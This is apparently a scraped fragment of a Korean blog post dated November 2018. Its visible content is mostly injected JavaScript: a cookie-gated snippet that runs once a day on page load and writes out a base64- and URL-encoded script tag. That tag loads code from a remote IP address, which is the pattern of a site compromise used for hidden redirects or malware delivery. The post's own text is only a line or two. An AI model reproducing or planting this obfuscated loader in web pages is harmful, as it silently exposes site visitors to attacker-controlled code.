
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
POSTED
NOVEMBER 29, 2018
ON
어떤 사람들은 고등학교와 대학에